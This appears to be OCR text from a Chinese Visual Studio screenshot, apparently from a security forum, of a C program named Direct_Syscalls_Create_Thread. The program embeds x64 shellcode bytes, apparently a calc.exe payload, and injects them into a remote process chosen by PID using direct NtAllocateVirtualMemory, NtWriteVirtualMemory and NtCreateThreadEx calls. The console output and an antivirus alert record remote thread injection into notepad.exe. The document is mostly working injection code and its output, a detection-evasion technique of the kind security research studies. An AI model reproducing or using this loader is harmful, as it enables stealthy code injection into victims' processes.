 高级保存选项(V)... 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Direct_Syscalls_Create_Thread 登录
Debug x64 本地 Windows 调试器 Live Share
clean.bat
工具箱
syscalls.h Direct_Sysca...ate_Thread.c syscalls.asm
Direct_Syscalls_Create_Thread (全局范围) main()
42 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
43 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
44 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
45 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
46 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
47 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
48 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
49 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
50 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
51 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
52 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
53 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
54 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
55 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
56 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
57 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
58 "\x63\x2e\x65\x78\x65\x00";
59
60 // Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
61 NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
62
63 ULONG bytesWritten;
64 // Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
65 NtWriteVirtualMemory(targetHandle, allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
66
67 HANDLE hThread;
68 // Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
69 NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, targetHandle, (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
70
71 // Use the NtWaitForSingleObject function to wait for the new thread to finish executing
72 NtWaitForSingleObject(hThread, FALSE, NULL);
73 }
74
99 % 0 2 行: 63 字符: 1 混合 LF
输出
显示输出来源(S): 生成
vs-Indirect-Syscalls-main\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
Microsoft Visual Studio 调试控制台
input pid
2900
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-Sysca
t_Syscalls_Create_Thread\x64\Debug\Direct_Syscalls_Create_Thread.exe (进程 13132)已退
按任意键关闭此窗口. . .
警告
进程:
C:\Users\Administrator\Desktop\Direct-Syscalls-vs-Indirect-Syscalls-main\Direct-
Syscalls-vs-Indirect-Syscalls-main\Direct_Syscalls_Create_Thread\x64\Debug\Dire
ct_Syscalls_Create_Thread.exe
在向进程:
C:\Windows\System32\notepad.exe
进行远程线程注入, 注入的线程ID为: 12376
确定
先知社区